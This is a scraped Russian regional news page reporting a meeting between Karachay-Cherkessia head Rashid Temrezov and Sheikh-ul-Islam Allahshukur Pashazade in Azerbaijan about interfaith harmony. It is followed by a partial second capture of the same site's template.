

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/news/society/10612
body_size: 6965
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/news/society/10612" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде в ходе рабочей поездки в Азербайджан" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде в ходе рабочей поездки в Азербайджан" />
 <meta property="og:description" content="В рамках рабочей поездки в Азербайджан Глава Карачаево-Черкесии Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде. Рашид Темрезов поблагодарил его за приглашение и оказанное внимание.
" />
 <meta itemprop="name" content="Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде в ходе рабочей поездки в Азербайджан"/>


<title>Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде в ходе рабочей поездки в Азербайджан - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div class='article'><h2>Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде в ходе рабочей поездки в Азербайджан</h2><a class='sminame' href='https://kchr.nia-kavkaz.ru'>НИА-Карачаево-Черкесия</a><div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">Подробности</dt>
							<dd class="published">
					<span class="icon-calendar"></span>
					<time itemprop="datePublished" datetime="2015-12-14T09:39:34+03:00">
						Опубликовано: 31.10.2023 11:22					</time>
				</dd>


										</dl>
		</div><p style="text-align: justify;"><img src="http://nia-kavkaz.ru/images/photo_2023_10_31_09_59_45.jpg" alt="photo 2023 10 31 09 59 45" width="300" height="200" style="margin: 5px; float: left;" title="Фото сайта Главы КЧР" />В рамках рабочей поездки в Азербайджан Глава Карачаево-Черкесии Рашид Темрезов встретился с Председателем Управления мусульман Кавказа Шейх-уль-исламом Аллахшукюром Пашазаде. Рашид Темрезов поблагодарил его за приглашение и оказанное внимание.</p>

<p style="text-align: justify;">Глава КЧР отметил, что духовная и просветительская деятельность Управления мусульман Кавказа, которое возглавляет Аллахшукюр Пашазаде, взаимодействие с Координационным Центром мусульман Северного Кавказа и с муфтиями всей России вносят огромный вклад в укрепление мира, межнационального и межконфессионального согласия между Россией и Азербаджаном.</p>
<p style="text-align: justify;">«Трудно переоценить тесное взаимодействие органов государственной власти и религиозных лидеров в вопросах противодействия различным проявлениям экстремизма. Велика роль духовных исламских лидеров в вопросах духовно-нравственного воспитания молодежи», - отметил Рашид Темрезов.</p>
<p style="text-align: justify;">В ходе встречи с Аллахшукюром Пашазаде говорили о недопустимости любых проявлений ксенофобии, попыток внести разлад в межнациональное и межконфессиональное согласие между народами, отметили важность воспитания мусульманской молодежи на традиционных исламских ценностях – религии, которая основана на принципах добра и мира.</p>
<p style="text-align: justify;">Рашид Темрезов поблагодарил Шейх-уль-ислама за его личный вклад в укрепление мира, стабильности и укрепление межрелигиозных связей между мусульманами Кавказа, что по его словам «особенно важно перед лицом современных глобальных вызовов».</p>  </div>
   <script>
jQuery(document).ready(function() {
//article
jQuery(".article img").each(function() {
if(jQuery( this ).attr('title'))
{
 jQuery( this ).wrap( "<div class='article_image'></div>" ).closest('div').attr('style',jQuery( this ).attr('style')).css('width',jQuery( this ).attr('width')).append("<div class='article_image_desc'>"+ jQuery( this ).attr('title')+"</div>");
 jQuery( this ).attr('style','');
 }

  });

});
</script>
 <div style="font-style:italic"><br>Подписывайтесь на нашу страницу новостей "НИА-Кавказ" в <a href="https://t.me/niakavkaz">telegram</a>.</div>
 <br>
 <script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
  <div class="plusocont">
<div class="pluso" data-background="#ebebeb" data-options="small,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,twitter,google,moimir,email,print"></div>
</div>
 </div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css
body_size: 14450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"   "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <meta name="google-site-verification" content="z_mqJb6tAldK-gUmvNzLjkFG955GyAXrbsS7hItjMUM" />
<meta name="yandex-verification" content="d60e9e1170a96fe6" />
<link href="/yandex/news.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
<base href="https://kchr.nia-kavkaz.ru/assets/js/ui12/jquery-ui.min.css" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="keywords" content="" />
<meta name="description" content="НИА-Карачаево-Черкесия" />
 <meta property="og:image" content="" />
 <meta property="og:title" content="" />
 <meta property="og:description" content="" />
 <meta itemprop="name" content=""/>


<title>НИА-Карачаево-Черкесия - НИА-Карачаево-Черкесия</title>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link rel="image_src" id="imageshare" href="/assets/img/logo_q.jpg" />
<link href="/assets/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/assets/js/mod_lofarticlesslideshow/jstyle.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/template_css.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.structure.min.css" type="text/css" />
<link rel="stylesheet" href="/assets/js/ui12/jquery-ui.theme.min.css" type="text/css" />


<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
<link rel="stylesheet" href="/assets/js/fancy/jquery.fancybox-1.3.4.css" type="text/css" />
<script type="text/javascript" src="/assets/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript">jQuery.noConflict();</script>
</head>
<body>
<div id="ncontent"></div>
<div class="regions" >
<noindex><a rel="nofollow" class="regcol5" href="https://alaniya.nia-kavkaz.ru/">РСО-Алания</a></noindex>
<noindex><a rel="nofollow" class="regcol1" href="https://dagestan.nia-kavkaz.ru/">Дагестан </a></noindex>
<noindex><a rel="nofollow" class="regcol2" href="https://ingushetiya.nia-kavkaz.ru/">Ингушетия</a></noindex>
<noindex><a rel="nofollow" class="regcol3" href="https://kbr.nia-kavkaz.ru/">Кабардино-Балкария</a></noindex>
<noindex><a rel="nofollow" style="background: #E31E24"  class="regcol4" href="https://kchr.nia-kavkaz.ru/">Карачаево-Черкесия</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://stavropol.nia-kavkaz.ru/">Ставропольский край</a></noindex>
<noindex><a rel="nofollow" class="regcol6" href="https://chechnya.nia-kavkaz.ru/">Чечня</a></noindex>
<noindex><a rel="nofollow" class="regcol7" href="https://nia-kavkaz.ru/">Кавказ</a></noindex>
<div style="float:right;display:block;">
    <div style="display: none" id="moscowTime">1453740749</div>
<div style="font-size:13px;color:#fff;padding-top:6px;display:block;padding-right:5px;">
        <center><span id="Date"></span>, <span id="day" class="orange"></span>, <span id="hours"></span>:<span id="min"></span></center>
        </div></div>
</div>
<div class="mblock1">
<div class="" style="position: absolute;bottom:2px;right:5px;width:250px">
<div style="margin-top: 0px" class="search">
<form style="margin-top: 0px" method="get" action="/index.php">
<div style="margin-top: 0px" class="search">
<input type="text" onfocus="if (this.value=='Поиск...') this.value='';" onblur="if (this.value=='') this.value='Поиск...';" value="Поиск..." size="20" maxlength="20" id="mod-search-searchword" name="searchword" class="sr">        <input type="image" onclick="this.form.searchword.focus();" value="" class="button" src="/assets/img/0.gif">

</div>
</form>
</div>
</div>
<div class="mblock2">
<div style="position:absolute;right:10px;color:#DCDCDC;bottom:10px;text-shadow:1px 1px 10px #000 ">При поддержке Министерства Российской Федерации по делам Северного Кавказа</div>
<a href="/index.php"><img style="position: absolute;top:7px;left:7px" src="/assets/img/tmp_logo.png"></a>
<div class="mblock4 mrg" style="left: 268.75px;">
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tr>
<td style="width: 30%"><noindex><a style="" target="_blank" href="https://nia-rf.ru">ФЕДЕРАЦИЯ</a></noindex></td>
<td style="width: 10%"><center><noindex><a target="_blank" href="https://23rus.org" rel="nofollow">КУБАНЬ</a></noindex></center></td>
  <td style="width: 20%"><center><noindex><a target="_blank" href="https://nia-kavkaz.ru" rel="nofollow"  style="color:#ff0000" >КАВКАЗ</a></noindex></center></td>
<td style="width: 23%"><center><noindex><a target="_blank" href="https://76rus.org" rel="nofollow">ЯРОСЛАВЛЬ</a></noindex></center></td>
<td style="padding:0px 5px;"><noindex><a target="_blank" href="https://nia14.ru/" rel="nofollow">АРКТИКА</a></noindex></td>
<td style="width: 15%;"><noindex><a target="_blank" href="https://69rus.org" rel="nofollow">ТВЕРЬ</a></noindex></td>
  <td style="width: 1%;"><noindex><a target="_blank" href="https://nia-rostov.ru" rel="nofollow" >РОСТОВ</a></noindex></td>
</tr>
</table>
<table style="width: 100%" cellpadding="0" cellspacing="0">
<tr>
<td  style="width: 25%"><noindex><a href="https://39rus.org" target="_blank"  rel="nofollow">КАЛИНИНГРАД</a></noindex></td>
<td style="width: 25%"><center><noindex><a href="https://54rus.org" target="_blank"  rel="nofollow" style="">НОВОСИБИРСК</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-altay24.ru" target="_blank"  rel="nofollow" >АЛТАЙ</a></noindex></center></td>
<td style="width: 25%"><center><noindex><a href="https://nia-krym.ru" target="_blank"  rel="nofollow" >КРЫМ</a></noindex></center></td>
<td style="width: 25%" ><center><noindex><a  href="https://niatomsk.ru" target="_blank"  rel="nofollow">ТОМСК&nbsp;&nbsp;</a></noindex></center></td>
<td style="width: 25%"><noindex><a  href="https://kuzzbas.ru" target="_blank"  rel="nofollow">КЕМЕРОВО</a></noindex></td>
</tr>
</table>
<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 1%"><noindex><a rel="nofollow"  target="_blank" href="https://24rus.ru">КРАСНОЯРСК</a></noindex></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-spb.ru">СПБ</a></noindex></center></td>
<td style="padding-left:5px"><center><noindex><a rel="nofollow" target="_blank" href="https://25rus.org">ВЛАДИВОСТОК</a></noindex></center></td>
<td><center><noindex><a rel="nofollow" target="_blank" href="https://zato26.org">ЖЕЛЕЗНОГОРСК</a></noindex></center></td>
<td style="width: 1%"><noindex><a rel="nofollow" target="_blank" href="https://19rus.ru">ХАКАСИЯ</a></noindex></td>
</tr>
</tbody></table>

<table cellspacing="0" cellpadding="0" style="width: 100%">
<tbody><tr>
<td style="width: 20%"><noindex><a rel="nofollow" target="_blank" href="https://51rus.org">МУРМАНСК</a></noindex></td>
<td style="width: 20%"><center><noindex><a rel="nofollow"  target="_blank" href="https://38rus.com">ИРКУТСК</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://buryatiya.com/">БУРЯТИЯ</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://75rus.org/">ЗАБАЙКАЛЬЕ&nbsp;</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://14rus.org/">САХА</a></noindex></center></td>
<td style="width: 20%"><center><noindex><a rel="nofollow" target="_blank" href="https://nia-sevastopol.ru/">СЕВАСТОПОЛЬ</a></noindex></center></td>
</tr>
</tbody></table>
</div></div>
<div class="mrg2" style="position: absolute; top: 7px; right: 0px; width: 235px; left: 938.25px;">
  <div class="wheather">
  </div>
</div>
<div class="mblock3">
</div>
</div>
<div class="menubox" style="border-top:solid 1px #fff">
  <ul class="nav menu">
    <li class=""><a href="/news/economy.html">Экономика</a></li>
    <li class=""><a href="/news/policy.html">Политика</a></li>
    <li class=""><a href="/news/authority.html">Власть</a></li>
    <li class=""><a href="/news/society.html">Общество</a></li>
    <li class=""><a href="/news/sport.html">Спорт</a></li>
    <li class=""><a href="/news/video.html">Видео</a></li>
    <li class=""><a href="/news/culture.html">Культура</a></li>
    <li class=""><a href="/news/world.html">В мире</a></li>
    <li class=""><a href="/news/science.html">Наука</a></li>
    <li class=""><a href="/news/internet.html">Интернет</a></li>
    <li class=""><a href="/news/auto.html">Авто</a></li>
    <li class=""><a href="/contacts.html">Контакты</a></li>
    </ul>
                <!--   <ul class="nav menu">
<li class="item-120"><a href="/news/economy.html">Экономика</a></li><li class="item-121"><a href="/news/policy.html">Политика</a></li><li class="item-123"><a href="/news/authority.html">Власть</a></li><li class="item-124"><a href="/news/sport.html">Спорт</a></li><li class="item-122"><a href="/news/society.html">Общество</a></li><li class="item-125"><a href="/news/video.html">Видео</a></li><li class="item-128"><a href="/news/culture.html">Культура</a></li><li class="item-129"><a href="/news/world.html">В мире</a></li><li class="item-130"><a href="/news/science.html">Наука</a></li><li class="item-131"><a href="/news/internet.html">Интернет</a></li><li class="item-132"><a href="/news/auto.html">Авто</a></li></ul>
<ul id="dopmenu" class="nav menu">
<li class="item-101 current active"><a href="/">Главная</a></li><li class="item-119 parent"><a href="/news.html">Лента дня</a></li><li class="item-126"><a href="/contacts.html">Контакты</a></li>
</ul>-->
</div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2025_10_24_18_44_48.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a7720.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/selo.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1301-12.jpg" style="width:407px;min-height:247px;">
                                              </div>
